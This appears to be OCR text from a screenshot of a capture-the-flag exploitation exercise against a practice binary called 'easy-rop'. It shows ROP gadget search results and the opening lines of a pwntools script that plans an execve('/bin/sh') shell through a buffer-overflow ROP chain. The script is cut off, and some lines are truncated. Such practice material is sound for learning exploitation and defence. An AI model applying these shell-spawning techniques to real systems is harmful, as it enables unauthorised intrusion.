 1: 2: - 10: CPU 13.83% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 77% Discharging Friday, 01/07/22 - 07:03 PM
0x0000000000451ee9: syscall; cmp rax, -0xfff; jae 0x51ef4;
ret;
0x0000000000451f19: syscall; cmp rax, -0xfff; jae 0x51f24;
ret;
0x000000000045467c: syscall; cmp rax, -0xfff; jae 0x54687;
ret;
0x00000000004546a9: syscall; cmp rax, -0xfff; jae 0x546b4;
ret;
0x0000000000477e79: syscall; cmp rax, -0xfff; jae 0x77e84;
ret;
0x000000000048ba59: syscall; cmp rax, -0xfff; jae 0x8ba64;
ret;
0x0000000000425452: syscall; pop rbp; ret;
0x00000000004265be: syscall; pop rbx; ret;
0x000000000041e394: syscall; ret;
(easy-rop/ELF/x86_64)> search pop rsi
[INFO] Searching for gadgets: pop rsi
[INFO] File: easy-rop
0x0000000000445a6e: pop rsi; add al, 0; add byte ptr [rax
- 0x7d], cl; ret 0xe910;
0x000000000048e1f6: pop rsi; add eax, 0x22780; ret;
0x000000000041eab9: pop rsi; mov esi, 0xffffffff; mov rdi,
rbx; call qword ptr [rbp + 0x18];
0x000000000042717b: pop rsi; pop r15; jmp rax;
0x0000000000403581: pop rsi; pop r15; pop rbp; ret;
0x0000000000401918: pop rsi; pop r15; ret;
0x000000000040f4be: pop rsi; ret;
(easy-rop/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','r
9 pop_rax = rop.find_gadget(['pop rax','r
10 pop_rsi = 0x000000000040f4be
11
12
13 # execve
14 payload = b'A'*72
15
16 # execve('/bin/sh',0,0);
17 # rax = 59
18 # rdi = '/bin/sh' -> pointer
19 # rsi = 0
20 # rdx = 0
21 # syscall
3 characters selected Tab Size: 4 Python